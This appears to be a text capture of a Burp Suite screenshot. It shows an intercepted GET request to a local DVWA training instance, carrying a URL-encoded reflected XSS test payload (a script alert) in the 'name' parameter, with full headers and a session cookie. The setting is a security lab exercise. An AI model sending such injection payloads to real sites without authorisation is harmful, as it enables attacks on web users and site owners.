 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http://192.168.29.100:80 Open browser
Time Type Direction Method URL Status code Length
05:35:04 26 No... HTTP → Request GET http://192.168.29.100/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3EAlert%28%27XSS%27%29%3C%2Fscript%3E
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3EAlert%28%27XSS%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.29.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.29.100/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=12e2ed303150fbbbbb9d2154a3d2c01e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Event log (4) All issues Memory: 129.1MB Disabled